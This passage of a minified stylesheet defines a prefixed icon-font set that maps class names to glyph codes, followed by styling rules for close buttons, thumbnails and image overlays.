\f0c3"}.wk-icon-cut:before,.wk-icon-scissors:before{content:"\f0c4"}.wk-icon-copy:before,.wk-icon-files-o:before{content:"\f0c5"}.wk-icon-paperclip:before{content:"\f0c6"}.wk-icon-floppy-o:before,.wk-icon-save:before{content:"\f0c7"}.wk-icon-square:before{content:"\f0c8"}.wk-icon-bars:before,.wk-icon-navicon:before,.wk-icon-reorder:before{content:"\f0c9"}.wk-icon-list-ul:before{content:"\f0ca"}.wk-icon-list-ol:before{content:"\f0cb"}.wk-icon-strikethrough:before{content:"\f0cc"}.wk-icon-underline:before{content:"\f0cd"}.wk-icon-table:before{content:"\f0ce"}.wk-icon-magic:before{content:"\f0d0"}.wk-icon-truck:before{content:"\f0d1"}.wk-icon-pinterest:before{content:"\f0d2"}.wk-icon-pinterest-square:before{content:"\f0d3"}.wk-icon-google-plus-square:before{content:"\f0d4"}.wk-icon-google-plus:before{content:"\f0d5"}.wk-icon-money:before{content:"\f0d6"}.wk-icon-caret-down:before{content:"\f0d7"}.wk-icon-caret-up:before{content:"\f0d8"}.wk-icon-caret-left:before{content:"\f0d9"}.wk-icon-caret-right:before{content:"\f0da"}.wk-icon-columns:before{content:"\f0db"}.wk-icon-sort:before,.wk-icon-unsorted:before{content:"\f0dc"}.wk-icon-sort-desc:before,.wk-icon-sort-down:before{content:"\f0dd"}.wk-icon-sort-asc:before,.wk-icon-sort-up:before{content:"\f0de"}.wk-icon-envelope:before{content:"\f0e0"}.wk-icon-linkedin:before{content:"\f0e1"}.wk-icon-rotate-left:before,.wk-icon-undo:before{content:"\f0e2"}.wk-icon-gavel:before,.wk-icon-legal:before{content:"\f0e3"}.wk-icon-dashboard:before,.wk-icon-tachometer:before{content:"\f0e4"}.wk-icon-comment-o:before{content:"\f0e5"}.wk-icon-comments-o:before{content:"\f0e6"}.wk-icon-bolt:before,.wk-icon-flash:before{content:"\f0e7"}.wk-icon-sitemap:before{content:"\f0e8"}.wk-icon-umbrella:before{content:"\f0e9"}.wk-icon-clipboard:before,.wk-icon-paste:before{content:"\f0ea"}.wk-icon-lightbulb-o:before{content:"\f0eb"}.wk-icon-exchange:before{content:"\f0ec"}.wk-icon-cloud-download:before{content:"\f0ed"}.wk-icon-cloud-upload:before{content:"\f0ee"}.wk-icon-user-md:before{content:"\f0f0"}.wk-icon-stethoscope:before{content:"\f0f1"}.wk-icon-suitcase:before{content:"\f0f2"}.wk-icon-bell-o:before{content:"\f0a2"}.wk-icon-coffee:before{content:"\f0f4"}.wk-icon-cutlery:before{content:"\f0f5"}.wk-icon-file-text-o:before{content:"\f0f6"}.wk-icon-building-o:before{content:"\f0f7"}.wk-icon-hospital-o:before{content:"\f0f8"}.wk-icon-ambulance:before{content:"\f0f9"}.wk-icon-medkit:before{content:"\f0fa"}.wk-icon-fighter-jet:before{content:"\f0fb"}.wk-icon-beer:before{content:"\f0fc"}.wk-icon-h-square:before{content:"\f0fd"}.wk-icon-plus-square:before{content:"\f0fe"}.wk-icon-angle-double-left:before{content:"\f100"}.wk-icon-angle-double-right:before{content:"\f101"}.wk-icon-angle-double-up:before{content:"\f102"}.wk-icon-angle-double-down:before{content:"\f103"}.wk-icon-angle-left:before{content:"\f104"}.wk-icon-angle-right:before{content:"\f105"}.wk-icon-angle-up:before{content:"\f106"}.wk-icon-angle-down:before{content:"\f107"}.wk-icon-desktop:before{content:"\f108"}.wk-icon-laptop:before{content:"\f109"}.wk-icon-tablet:before{content:"\f10a"}.wk-icon-mobile-phone:before,.wk-icon-mobile:before{content:"\f10b"}.wk-icon-circle-o:before{content:"\f10c"}.wk-icon-quote-left:before{content:"\f10d"}.wk-icon-quote-right:before{content:"\f10e"}.wk-icon-spinner:before{content:"\f110"}.wk-icon-circle:before{content:"\f111"}.wk-icon-mail-reply:before,.wk-icon-reply:before{content:"\f112"}.wk-icon-github-alt:before{content:"\f113"}.wk-icon-folder-o:before{content:"\f114"}.wk-icon-folder-open-o:before{content:"\f115"}.wk-icon-smile-o:before{content:"\f118"}.wk-icon-frown-o:before{content:"\f119"}.wk-icon-meh-o:before{content:"\f11a"}.wk-icon-gamepad:before{content:"\f11b"}.wk-icon-keyboard-o:before{content:"\f11c"}.wk-icon-flag-o:before{content:"\f11d"}.wk-icon-flag-checkered:before{content:"\f11e"}.wk-icon-terminal:before{content:"\f120"}.wk-icon-code:before{content:"\f121"}.wk-icon-mail-reply-all:before,.wk-icon-reply-all:before{content:"\f122"}.wk-icon-star-half-empty:before,.wk-icon-star-half-full:before,.wk-icon-star-half-o:before{content:"\f123"}.wk-icon-location-arrow:before{content:"\f124"}.wk-icon-crop:before{content:"\f125"}.wk-icon-code-fork:before{content:"\f126"}.wk-icon-chain-broken:before,.wk-icon-unlink:before{content:"\f127"}.wk-icon-question:before{content:"\f128"}.wk-icon-info:before{content:"\f129"}.wk-icon-exclamation:before{content:"\f12a"}.wk-icon-superscript:before{content:"\f12b"}.wk-icon-subscript:before{content:"\f12c"}.wk-icon-eraser:before{content:"\f12d"}.wk-icon-puzzle-piece:before{content:"\f12e"}.wk-icon-microphone:before{content:"\f130"}.wk-icon-microphone-slash:before{content:"\f131"}.wk-icon-shield:before{content:"\f132"}.wk-icon-calendar-o:before{content:"\f133"}.wk-icon-fire-extinguisher:before{content:"\f134"}.wk-icon-rocket:before{content:"\f135"}.wk-icon-maxcdn:before{content:"\f136"}.wk-icon-chevron-circle-left:before{content:"\f137"}.wk-icon-chevron-circle-right:before{content:"\f138"}.wk-icon-chevron-circle-up:before{content:"\f139"}.wk-icon-chevron-circle-down:before{content:"\f13a"}.wk-icon-html5:before{content:"\f13b"}.wk-icon-css3:before{content:"\f13c"}.wk-icon-anchor:before{content:"\f13d"}.wk-icon-unlock-alt:before{content:"\f13e"}.wk-icon-bullseye:before{content:"\f140"}.wk-icon-ellipsis-h:before{content:"\f141"}.wk-icon-ellipsis-v:before{content:"\f142"}.wk-icon-rss-square:before{content:"\f143"}.wk-icon-play-circle:before{content:"\f144"}.wk-icon-ticket:before{content:"\f145"}.wk-icon-minus-square:before{content:"\f146"}.wk-icon-minus-square-o:before{content:"\f147"}.wk-icon-level-up:before{content:"\f148"}.wk-icon-level-down:before{content:"\f149"}.wk-icon-check-square:before{content:"\f14a"}.wk-icon-pencil-square:before{content:"\f14b"}.wk-icon-external-link-square:before{content:"\f14c"}.wk-icon-share-square:before{content:"\f14d"}.wk-icon-compass:before{content:"\f14e"}.wk-icon-caret-square-o-down:before,.wk-icon-toggle-down:before{content:"\f150"}.wk-icon-caret-square-o-up:before,.wk-icon-toggle-up:before{content:"\f151"}.wk-icon-caret-square-o-right:before,.wk-icon-toggle-right:before{content:"\f152"}.wk-icon-eur:before,.wk-icon-euro:before{content:"\f153"}.wk-icon-gbp:before{content:"\f154"}.wk-icon-dollar:before,.wk-icon-usd:before{content:"\f155"}.wk-icon-inr:before,.wk-icon-rupee:before{content:"\f156"}.wk-icon-cny:before,.wk-icon-jpy:before,.wk-icon-rmb:before,.wk-icon-yen:before{content:"\f157"}.wk-icon-rouble:before,.wk-icon-rub:before,.wk-icon-ruble:before{content:"\f158"}.wk-icon-krw:before,.wk-icon-won:before{content:"\f159"}.wk-icon-bitcoin:before,.wk-icon-btc:before{content:"\f15a"}.wk-icon-file:before{content:"\f15b"}.wk-icon-file-text:before{content:"\f15c"}.wk-icon-sort-alpha-asc:before{content:"\f15d"}.wk-icon-sort-alpha-desc:before{content:"\f15e"}.wk-icon-sort-amount-asc:before{content:"\f160"}.wk-icon-sort-amount-desc:before{content:"\f161"}.wk-icon-sort-numeric-asc:before{content:"\f162"}.wk-icon-sort-numeric-desc:before{content:"\f163"}.wk-icon-thumbs-up:before{content:"\f164"}.wk-icon-thumbs-down:before{content:"\f165"}.wk-icon-youtube-square:before{content:"\f166"}.wk-icon-youtube:before{content:"\f167"}.wk-icon-xing:before{content:"\f168"}.wk-icon-xing-square:before{content:"\f169"}.wk-icon-youtube-play:before{content:"\f16a"}.wk-icon-dropbox:before{content:"\f16b"}.wk-icon-stack-overflow:before{content:"\f16c"}.wk-icon-instagram:before{content:"\f16d"}.wk-icon-flickr:before{content:"\f16e"}.wk-icon-adn:before{content:"\f170"}.wk-icon-bitbucket:before{content:"\f171"}.wk-icon-bitbucket-square:before{content:"\f172"}.wk-icon-tumblr:before{content:"\f173"}.wk-icon-tumblr-square:before{content:"\f174"}.wk-icon-long-arrow-down:before{content:"\f175"}.wk-icon-long-arrow-up:before{content:"\f176"}.wk-icon-long-arrow-left:before{content:"\f177"}.wk-icon-long-arrow-right:before{content:"\f178"}.wk-icon-apple:before{content:"\f179"}.wk-icon-windows:before{content:"\f17a"}.wk-icon-android:before{content:"\f17b"}.wk-icon-linux:before{content:"\f17c"}.wk-icon-dribbble:before{content:"\f17d"}.wk-icon-skype:before{content:"\f17e"}.wk-icon-foursquare:before{content:"\f180"}.wk-icon-trello:before{content:"\f181"}.wk-icon-female:before{content:"\f182"}.wk-icon-male:before{content:"\f183"}.wk-icon-gittip:before,.wk-icon-gratipay:before{content:"\f184"}.wk-icon-sun-o:before{content:"\f185"}.wk-icon-moon-o:before{content:"\f186"}.wk-icon-archive:before{content:"\f187"}.wk-icon-bug:before{content:"\f188"}.wk-icon-vk:before{content:"\f189"}.wk-icon-weibo:before{content:"\f18a"}.wk-icon-renren:before{content:"\f18b"}.wk-icon-pagelines:before{content:"\f18c"}.wk-icon-stack-exchange:before{content:"\f18d"}.wk-icon-arrow-circle-o-right:before{content:"\f18e"}.wk-icon-arrow-circle-o-left:before{content:"\f190"}.wk-icon-caret-square-o-left:before,.wk-icon-toggle-left:before{content:"\f191"}.wk-icon-dot-circle-o:before{content:"\f192"}.wk-icon-wheelchair:before{content:"\f193"}.wk-icon-vimeo-square:before{content:"\f194"}.wk-icon-try:before,.wk-icon-turkish-lira:before{content:"\f195"}.wk-icon-plus-square-o:before{content:"\f196"}.wk-icon-space-shuttle:before{content:"\f197"}.wk-icon-slack:before{content:"\f198"}.wk-icon-envelope-square:before{content:"\f199"}.wk-icon-wordpress:before{content:"\f19a"}.wk-icon-openid:before{content:"\f19b"}.wk-icon-bank:before,.wk-icon-institution:before,.wk-icon-university:before{content:"\f19c"}.wk-icon-graduation-cap:before,.wk-icon-mortar-board:before{content:"\f19d"}.wk-icon-yahoo:before{content:"\f19e"}.wk-icon-google:before{content:"\f1a0"}.wk-icon-reddit:before{content:"\f1a1"}.wk-icon-reddit-square:before{content:"\f1a2"}.wk-icon-stumbleupon-circle:before{content:"\f1a3"}.wk-icon-stumbleupon:before{content:"\f1a4"}.wk-icon-delicious:before{content:"\f1a5"}.wk-icon-digg:before{content:"\f1a6"}.wk-icon-pied-piper:before{content:"\f1a7"}.wk-icon-pied-piper-alt:before{content:"\f1a8"}.wk-icon-drupal:before{content:"\f1a9"}.wk-icon-joomla:before{content:"\f1aa"}.wk-icon-language:before{content:"\f1ab"}.wk-icon-fax:before{content:"\f1ac"}.wk-icon-building:before{content:"\f1ad"}.wk-icon-child:before{content:"\f1ae"}.wk-icon-paw:before{content:"\f1b0"}.wk-icon-spoon:before{content:"\f1b1"}.wk-icon-cube:before{content:"\f1b2"}.wk-icon-cubes:before{content:"\f1b3"}.wk-icon-behance:before{content:"\f1b4"}.wk-icon-behance-square:before{content:"\f1b5"}.wk-icon-steam:before{content:"\f1b6"}.wk-icon-steam-square:before{content:"\f1b7"}.wk-icon-recycle:before{content:"\f1b8"}.wk-icon-automobile:before,.wk-icon-car:before{content:"\f1b9"}.wk-icon-cab:before,.wk-icon-taxi:before{content:"\f1ba"}.wk-icon-tree:before{content:"\f1bb"}.wk-icon-spotify:before{content:"\f1bc"}.wk-icon-deviantart:before{content:"\f1bd"}.wk-icon-soundcloud:before{content:"\f1be"}.wk-icon-database:before{content:"\f1c0"}.wk-icon-file-pdf-o:before{content:"\f1c1"}.wk-icon-file-word-o:before{content:"\f1c2"}.wk-icon-file-excel-o:before{content:"\f1c3"}.wk-icon-file-powerpoint-o:before{content:"\f1c4"}.wk-icon-file-image-o:before,.wk-icon-file-photo-o:before,.wk-icon-file-picture-o:before{content:"\f1c5"}.wk-icon-file-archive-o:before,.wk-icon-file-zip-o:before{content:"\f1c6"}.wk-icon-file-audio-o:before,.wk-icon-file-sound-o:before{content:"\f1c7"}.wk-icon-file-movie-o:before,.wk-icon-file-video-o:before{content:"\f1c8"}.wk-icon-file-code-o:before{content:"\f1c9"}.wk-icon-vine:before{content:"\f1ca"}.wk-icon-codepen:before{content:"\f1cb"}.wk-icon-jsfiddle:before{content:"\f1cc"}.wk-icon-life-bouy:before,.wk-icon-life-buoy:before,.wk-icon-life-ring:before,.wk-icon-life-saver:before,.wk-icon-support:before{content:"\f1cd"}.wk-icon-circle-o-notch:before{content:"\f1ce"}.wk-icon-ra:before,.wk-icon-rebel:before{content:"\f1d0"}.wk-icon-empire:before,.wk-icon-ge:before{content:"\f1d1"}.wk-icon-git-square:before{content:"\f1d2"}.wk-icon-git:before{content:"\f1d3"}.wk-icon-hacker-news:before{content:"\f1d4"}.wk-icon-tencent-weibo:before{content:"\f1d5"}.wk-icon-qq:before{content:"\f1d6"}.wk-icon-wechat:before,.wk-icon-weixin:before{content:"\f1d7"}.wk-icon-paper-plane:before,.wk-icon-send:before{content:"\f1d8"}.wk-icon-paper-plane-o:before,.wk-icon-send-o:before{content:"\f1d9"}.wk-icon-history:before{content:"\f1da"}.wk-icon-circle-thin:before,.wk-icon-genderless:before{content:"\f1db"}.wk-icon-header:before{content:"\f1dc"}.wk-icon-paragraph:before{content:"\f1dd"}.wk-icon-sliders:before{content:"\f1de"}.wk-icon-share-alt:before{content:"\f1e0"}.wk-icon-share-alt-square:before{content:"\f1e1"}.wk-icon-bomb:before{content:"\f1e2"}.wk-icon-futbol-o:before,.wk-icon-soccer-ball-o:before{content:"\f1e3"}.wk-icon-tty:before{content:"\f1e4"}.wk-icon-binoculars:before{content:"\f1e5"}.wk-icon-plug:before{content:"\f1e6"}.wk-icon-slideshare:before{content:"\f1e7"}.wk-icon-twitch:before{content:"\f1e8"}.wk-icon-yelp:before{content:"\f1e9"}.wk-icon-newspaper-o:before{content:"\f1ea"}.wk-icon-wifi:before{content:"\f1eb"}.wk-icon-calculator:before{content:"\f1ec"}.wk-icon-paypal:before{content:"\f1ed"}.wk-icon-google-wallet:before{content:"\f1ee"}.wk-icon-cc-visa:before{content:"\f1f0"}.wk-icon-cc-mastercard:before{content:"\f1f1"}.wk-icon-cc-discover:before{content:"\f1f2"}.wk-icon-cc-amex:before{content:"\f1f3"}.wk-icon-cc-paypal:before{content:"\f1f4"}.wk-icon-cc-stripe:before{content:"\f1f5"}.wk-icon-bell-slash:before{content:"\f1f6"}.wk-icon-bell-slash-o:before{content:"\f1f7"}.wk-icon-trash:before{content:"\f1f8"}.wk-icon-copyright:before{content:"\f1f9"}.wk-icon-at:before{content:"\f1fa"}.wk-icon-eyedropper:before{content:"\f1fb"}.wk-icon-paint-brush:before{content:"\f1fc"}.wk-icon-birthday-cake:before{content:"\f1fd"}.wk-icon-area-chart:before{content:"\f1fe"}.wk-icon-pie-chart:before{content:"\f200"}.wk-icon-line-chart:before{content:"\f201"}.wk-icon-lastfm:before{content:"\f202"}.wk-icon-lastfm-square:before{content:"\f203"}.wk-icon-toggle-off:before{content:"\f204"}.wk-icon-toggle-on:before{content:"\f205"}.wk-icon-bicycle:before{content:"\f206"}.wk-icon-bus:before{content:"\f207"}.wk-icon-ioxhost:before{content:"\f208"}.wk-icon-angellist:before{content:"\f209"}.wk-icon-cc:before{content:"\f20a"}.wk-icon-ils:before,.wk-icon-shekel:before,.wk-icon-sheqel:before{content:"\f20b"}.wk-icon-meanpath:before{content:"\f20c"}.wk-icon-buysellads:before{content:"\f20d"}.wk-icon-connectdevelop:before{content:"\f20e"}.wk-icon-dashcube:before{content:"\f210"}.wk-icon-forumbee:before{content:"\f211"}.wk-icon-leanpub:before{content:"\f212"}.wk-icon-sellsy:before{content:"\f213"}.wk-icon-shirtsinbulk:before{content:"\f214"}.wk-icon-simplybuilt:before{content:"\f215"}.wk-icon-skyatlas:before{content:"\f216"}.wk-icon-cart-plus:before{content:"\f217"}.wk-icon-cart-arrow-down:before{content:"\f218"}.wk-icon-diamond:before{content:"\f219"}.wk-icon-ship:before{content:"\f21a"}.wk-icon-user-secret:before{content:"\f21b"}.wk-icon-motorcycle:before{content:"\f21c"}.wk-icon-street-view:before{content:"\f21d"}.wk-icon-heartbeat:before{content:"\f21e"}.wk-icon-venus:before{content:"\f221"}.wk-icon-mars:before{content:"\f222"}.wk-icon-mercury:before{content:"\f223"}.wk-icon-transgender:before{content:"\f224"}.wk-icon-transgender-alt:before{content:"\f225"}.wk-icon-venus-double:before{content:"\f226"}.wk-icon-mars-double:before{content:"\f227"}.wk-icon-venus-mars:before{content:"\f228"}.wk-icon-mars-stroke:before{content:"\f229"}.wk-icon-mars-stroke-v:before{content:"\f22a"}.wk-icon-mars-stroke-h:before{content:"\f22b"}.wk-icon-neuter:before{content:"\f22c"}.wk-icon-facebook-official:before{content:"\f230"}.wk-icon-pinterest-p:before{content:"\f231"}.wk-icon-whatsapp:before{content:"\f232"}.wk-icon-server:before{content:"\f233"}.wk-icon-user-plus:before{content:"\f234"}.wk-icon-user-times:before{content:"\f235"}.wk-icon-bed:before,.wk-icon-hotel:before{content:"\f236"}.wk-icon-viacoin:before{content:"\f237"}.wk-icon-train:before{content:"\f238"}.wk-icon-subway:before{content:"\f239"}.wk-icon-medium-logo:before{content:"\f23a"}.wk-icon-500px:before{content:"\f26e"}.wk-icon-amazon:before{content:"\f270"}.wk-icon-balance-scale:before{content:"\f24e"}.wk-icon-battery-0:before,.wk-icon-battery-empty:before{content:"\f244"}.wk-icon-battery-1:before,.wk-icon-battery-quarter:before{content:"\f243"}.wk-icon-battery-2:before,.wk-icon-battery-half:before{content:"\f242"}.wk-icon-battery-3:before,.wk-icon-battery-three-quarters:before{content:"\f241"}.wk-icon-battery-4:before,.wk-icon-battery-full:before{content:"\f240"}.wk-icon-black-tie:before{content:"\f27e"}.wk-icon-calendar-check-o:before{content:"\f274"}.wk-icon-calendar-minus-o:before{content:"\f272"}.wk-icon-calendar-plus-o:before{content:"\f271"}.wk-icon-calendar-times-o:before{content:"\f273"}.wk-icon-cc-diners-club:before{content:"\f24c"}.wk-icon-cc-jcb:before{content:"\f24b"}.wk-icon-chrome:before{content:"\f268"}.wk-icon-clone:before{content:"\f24d"}.wk-icon-commenting:before{content:"\f27a"}.wk-icon-commenting-o:before{content:"\f27b"}.wk-icon-contao:before{content:"\f26d"}.wk-icon-creative-commons:before{content:"\f25e"}.wk-icon-expeditedssl:before{content:"\f23e"}.wk-icon-firefox:before{content:"\f269"}.wk-icon-fonticons:before{content:"\f280"}.wk-icon-get-pocket:before{content:"\f265"}.wk-icon-gg:before{content:"\f260"}.wk-icon-gg-circle:before{content:"\f261"}.wk-icon-hand-lizard-o:before{content:"\f258"}.wk-icon-hand-paper-o:before,.wk-icon-hand-stop-o:before{content:"\f256"}.wk-icon-hand-peace-o:before{content:"\f25b"}.wk-icon-hand-pointer-o:before{content:"\f25a"}.wk-icon-hand-grab-o:before,.wk-icon-hand-rock-o:before{content:"\f255"}.wk-icon-hand-scissors-o:before{content:"\f257"}.wk-icon-hand-spock-o:before{content:"\f259"}.wk-icon-hourglass:before{content:"\f254"}.wk-icon-hourglass-o:before{content:"\f250"}.wk-icon-hourglass-1:before,.wk-icon-hourglass-start:before{content:"\f251"}.wk-icon-hourglass-2:before,.wk-icon-hourglass-half:before{content:"\f252"}.wk-icon-hourglass-3:before,.wk-icon-hourglass-end:before{content:"\f253"}.wk-icon-houzz:before{content:"\f27c"}.wk-icon-i-cursor:before{content:"\f246"}.wk-icon-industry:before{content:"\f275"}.wk-icon-internet-explorer:before{content:"\f26b"}.wk-icon-map:before{content:"\f279"}.wk-icon-map-o:before{content:"\f278"}.wk-icon-map-pin:before{content:"\f276"}.wk-icon-map-signs:before{content:"\f277"}.wk-icon-mouse-pointer:before{content:"\f245"}.wk-icon-object-group:before{content:"\f247"}.wk-icon-object-ungroup:before{content:"\f248"}.wk-icon-odnoklassniki:before{content:"\f263"}.wk-icon-odnoklassniki-square:before{content:"\f264"}.wk-icon-opencart:before{content:"\f23d"}.wk-icon-opera:before{content:"\f26a"}.wk-icon-optin-monster:before{content:"\f23c"}.wk-icon-registered:before{content:"\f25d"}.wk-icon-safari:before{content:"\f267"}.wk-icon-sticky-note:before{content:"\f249"}.wk-icon-sticky-note-o:before{content:"\f24a"}.wk-icon-television:before,.wk-icon-tv:before{content:"\f26c"}.wk-icon-trademark:before{content:"\f25c"}.wk-icon-tripadvisor:before{content:"\f262"}.wk-icon-vimeo:before{content:"\f27d"}.wk-icon-wikipedia-w:before{content:"\f266"}.wk-icon-y-combinator:before,.wk-icon-yc:before{content:"\f23b"}.wk-icon-y-combinator-square:before,.wk-icon-yc-square:before{content:"\f1d4"}.wk-icon-bluetooth:before{content:"\f293"}.wk-icon-bluetooth-b:before{content:"\f294"}.wk-icon-codiepie:before{content:"\f284"}.wk-icon-credit-card-alt:before{content:"\f283"}.wk-icon-edge:before{content:"\f282"}.wk-icon-fort-awesome:before{content:"\f286"}.wk-icon-hashtag:before{content:"\f292"}.wk-icon-mixcloud:before{content:"\f289"}.wk-icon-modx:before{content:"\f285"}.wk-icon-pause-circle:before{content:"\f28b"}.wk-icon-pause-circle-o:before{content:"\f28c"}.wk-icon-percent:before{content:"\f295"}.wk-icon-product-hunt:before{content:"\f288"}.wk-icon-reddit-alien:before{content:"\f281"}.wk-icon-scribd:before{content:"\f28a"}.wk-icon-shopping-bag:before{content:"\f290"}.wk-icon-shopping-basket:before{content:"\f291"}.wk-icon-stop-circle:before{content:"\f28d"}.wk-icon-stop-circle-o:before{content:"\f28e"}.wk-icon-usb:before{content:"\f287"}.wk-icon-american-sign-language-interpreting:before,.wk-icon-asl-interpreting:before{content:"\f2a3"}.wk-icon-assistive-listening-systems:before{content:"\f2a2"}.wk-icon-audio-description:before{content:"\f29e"}.wk-icon-blind:before{content:"\f29d"}.wk-icon-braille:before{content:"\f2a1"}.wk-icon-deaf:before,.wk-icon-deafness:before{content:"\f2a4"}.wk-icon-envira:before{content:"\f299"}.wk-icon-fa:before,.wk-icon-font-awesome:before{content:"\f2b4"}.wk-icon-first-order:before{content:"\f2b0"}.wk-icon-gitlab:before{content:"\f296"}.wk-icon-glide:before{content:"\f2a5"}.wk-icon-glide-g:before{content:"\f2a6"}.wk-icon-hard-of-hearing:before{content:"\f2a4"}.wk-icon-low-vision:before{content:"\f2a8"}.wk-icon-question-circle-o:before{content:"\f29c"}.wk-icon-sign-language:before,.wk-icon-signing:before{content:"\f2a7"}.wk-icon-snapchat:before{content:"\f2ab"}.wk-icon-snapchat-ghost:before{content:"\f2ac"}.wk-icon-snapchat-square:before{content:"\f2ad"}.wk-icon-themeisle:before{content:"\f2b2"}.wk-icon-universal-access:before{content:"\f29a"}.wk-icon-viadeo:before{content:"\f2a9"}.wk-icon-viadeo-square:before{content:"\f2aa"}.wk-icon-volume-control-phone:before{content:"\f2a0"}.wk-icon-wheelchair-alt:before{content:"\f29b"}.wk-icon-wpbeginner:before{content:"\f297"}.wk-icon-wpforms:before{content:"\f298"}.wk-icon-yoast:before{content:"\f2b1"}.wk-icon-adress-book:before{content:"\f2b9"}.wk-icon-adress-book-o:before{content:"\f2ba"}.wk-icon-adress-card:before{content:"\f2bb"}.wk-icon-adress-card-o:before{content:"\f2bc"}.wk-icon-bandcamp:before{content:"\f2d5"}.wk-icon-bath:before,.wk-icon-bathub:before{content:"\f2cd"}.wk-icon-drivers-license:before{content:"\f2c2"}.wk-icon-drivers-license-o:before{content:"\f2c3"}.wk-icon-eercast:before{content:"\f2da"}.wk-icon-envelope-open:before{content:"\f2b6"}.wk-icon-envelope-open-o:before{content:"\f2b7"}.wk-icon-etsy:before{content:"\f2d7"}.wk-icon-free-code-camp:before{content:"\f2c5"}.wk-icon-grav:before{content:"\f2d6"}.wk-icon-handshake-o:before{content:"\f2b5"}.wk-icon-id-badge:before{content:"\f2c1"}.wk-icon-id-card:before{content:"\f2c2"}.wk-icon-id-card-o:before{content:"\f2c3"}.wk-icon-imdb:before{content:"\f2d8"}.wk-icon-linode:before{content:"\f2b8"}.wk-icon-meetup:before{content:"\f2e0"}.wk-icon-microchip:before{content:"\f2db"}.wk-icon-podcast:before{content:"\f2ce"}.wk-icon-quora:before{content:"\f2c4"}.wk-icon-ravelry:before{content:"\f2d9"}.wk-icon-s15:before{content:"\f2cd"}.wk-icon-shower:before{content:"\f2cc"}.wk-icon-snowflake-o:before{content:"\f2dc"}.wk-icon-superpowers:before{content:"\f2dd"}.wk-icon-telegram:before{content:"\f2c6"}.wk-icon-thermometer:before{content:"\f2c7"}.wk-icon-thermometer-0:before{content:"\f2cb"}.wk-icon-thermometer-1:before{content:"\f2ca"}.wk-icon-thermometer-2:before{content:"\f2c9"}.wk-icon-thermometer-3:before{content:"\f2c8"}.wk-icon-thermometer-4:before{content:"\f2c7"}.wk-icon-thermometer-empty:before{content:"\f2cb"}.wk-icon-thermometer-full:before{content:"\f2c7"}.wk-icon-thermometer-half:before{content:"\f2c9"}.wk-icon-thermometer-quarter:before{content:"\f2ca"}.wk-icon-thermometer-three-quarters:before{content:"\f2c8"}.wk-icon-times-rectangle:before{content:"\f2d3"}.wk-icon-times-rectangle-o:before{content:"\f2d4"}.wk-icon-user-circle:before{content:"\f2bd"}.wk-icon-user-circle-o:before{content:"\f2be"}.wk-icon-user-o:before{content:"\f2c0"}.wk-icon-vcard:before{content:"\f2bb"}.wk-icon-vcard-o:before{content:"\f2bc"}.wk-icon-widow-close:before{content:"\f2d3"}.wk-icon-widow-close-o:before{content:"\f2d4"}.wk-icon-window-maximize:before{content:"\f2d0"}.wk-icon-window-minimize:before{content:"\f2d1"}.wk-icon-window-restore:before{content:"\f2d2"}.wk-icon-wpexplorer:before{content:"\f2de"}.wk-close::-moz-focus-inner{border:0;padding:0}.wk-close{margin:0;border:none;font:inherit;color:inherit;padding:0;background:0 0;display:inline-block;box-sizing:content-box;width:20px;line-height:20px;vertical-align:middle;opacity:.3}.wk-container,.wk-modal-dialog,.wk-overlay-area-content,.wk-responsive-height,.wk-responsive-width,.wk-scrollable-box,.wk-thumbnail,[class*=wk-height]{box-sizing:border-box}.wk-close:after{display:block;content:"\f00d";font-family:FontAwesome}.wk-close:focus,.wk-close:hover{opacity:.5;outline:0;color:inherit;text-decoration:none;cursor:pointer}.wk-close-alt{padding:2px;border-radius:50%;background:#fff;opacity:1;box-shadow:0 0 0 1px rgba(0,0,0,.1)}.wk-close-alt:focus,.wk-close-alt:hover{opacity:1}.wk-close-alt:after{opacity:.5}.wk-close-alt:focus:after,.wk-close-alt:hover:after{opacity:.8}.wk-thumbnail{display:inline-block;max-width:100%;margin:0;padding:4px;border:1px solid #e5e5e5;background:#fff;border-radius:2px}a.wk-thumbnail:focus,a.wk-thumbnail:hover{border-color:#ccc;background-color:#fff;text-decoration:none;outline:0}.wk-thumbnail-caption{padding-top:4px;text-align:center;color:#444}.wk-thumbnail-mini{width:150px}.wk-thumbnail-small{width:200px}.wk-thumbnail-medium{width:300px}.wk-thumbnail-large{width:400px}.wk-thumbnail-expand,.wk-thumbnail-expand>img{width:100%}.wk-overlay{max-width:100%;overflow:hidden;-webkit-transform:translateZ(0);margin:0}.wk-overlay-area:empty:before,.wk-overlay-icon:before{content:"\f002";width:50px;height:50px;margin-top:-25px;margin-left:-25px;font-size:50px;line-height:1;text-align:center;font-family:FontAwesome}.wk-overlay.wk-border-circle{-webkit-mask-image:-webkit-radial-gradient(circle,#fff 100%,#000 100%)}.wk-overlay-panel{position:absolute;top:0;bottom:0;left:0;right:0;padding:20px;color:#fff}.wk-overlay-panel a[class*=wk-icon-]:not(.wk-icon-button),.wk-overlay-panel h1,.wk-overlay-panel h2,.wk-overlay-panel h3,.wk-overlay-panel h4,.wk-overlay-panel h5,.wk-overlay-panel h6{color:inherit}.wk-overlay-panel a:not([class]){color:inherit;text-decoration:underline}.wk-overlay-active :not(.wk-active)>.wk-overlay-panel:not(.wk-ignore),.wk-overlay-hover:not(:hover):not(.wk-hover) .wk-overlay-panel:not(.wk-ignore){opacity:0}.wk-overlay-background{background:rgba(255,255,255,.95);color:#444}.wk-overlay-image{padding:0}.wk-overlay-top{bottom:auto}.wk-overlay-bottom{top:auto}.wk-overlay-left{right:auto}.wk-overlay-right{left:auto}.wk-overlay-icon:before{position:absolute;top:50%;left:50%;color:#999}.wk-overlay-blur,.wk-overlay-fade,.wk-overlay-grayscale,.wk-overlay-scale,.wk-overlay-spin,[class*=wk-overlay-slide]{transition-duration:.3s;transition-timing-function:ease-out;transition-property:opacity,transform,filter}.wk-overlay-active .wk-overlay-fade,.wk-overlay-active .wk-overlay-scale,.wk-overlay-active .wk-overlay-spin,.wk-overlay-active [class*=wk-overlay-slide]{transition-duration:.8s}.wk-overlay-fade{opacity:.7}.wk-overlay-active .wk-active>.wk-overlay-fade,.wk-overlay-hover.wk-hover .wk-overlay-fade,.wk-overlay-hover:hover .wk-overlay-fade{opacity:1}.wk-overlay-scale{-webkit-transform:scale(1);transform:scale(1)}.wk-overlay-active .wk-active>.wk-overlay-scale,.wk-overlay-hover.wk-hover .wk-overlay-scale,.wk-overlay-hover:hover .wk-overlay-scale{-webkit-transform:scale(1.1);transform:scale(1.1)}.wk-overlay-spin{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}.wk-overlay-active .wk-active>.wk-overlay-spin,.wk-overlay-hover.wk-hover .wk-overlay-spin,.wk-overlay-hover:hover .wk-overlay-spin{-webkit-transform:scale(1.1) 